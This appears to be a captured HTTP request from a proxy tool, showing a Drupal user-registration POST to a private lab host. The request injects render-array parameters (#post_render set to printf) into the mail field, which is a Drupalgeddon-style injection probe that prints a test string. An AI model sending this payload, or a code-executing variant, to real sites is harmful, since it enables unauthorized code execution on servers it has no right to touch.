 Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_form
at=drupal_ajax HTTP/1.1
Host: 192.168.2.8:8080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Connection: close
form_id=user_register_form&_drupal_ajax=1&mail%5b%23type%5d=markup&mail%5
b%23post_render%5d%5b%5d=printf&mail%5b%23markup%5d=testing123